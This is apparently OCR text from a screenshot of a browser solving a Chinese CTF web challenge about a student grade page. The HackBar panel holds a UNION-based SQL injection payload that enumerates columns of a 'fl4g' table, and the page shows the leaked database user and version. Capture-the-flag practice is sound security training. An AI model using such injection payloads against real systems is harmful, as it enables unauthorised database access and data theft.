 知乎_百度
(8条消息
知
(86 封私信
web17 -
学生成绩
(8条消息
BugkuCT
Linux基础
Butterfly
不安全
114.67.246.176:15604/index.php
應用程式
ctf
渗透
解密
博客
实用工具
IT知识
CSDN - 专业开发...
金职院信息安全CT...
赵斌
閱讀清單
Submit
的成绩单
Math English Chinese
skctf_flag root@localhost 5.1.73
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://114.67.246.176:15604/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=0' union select null,(select group_concat(column_name) from
information_schema.columns where table_name='fl4g'),user(),version()#
Console What's New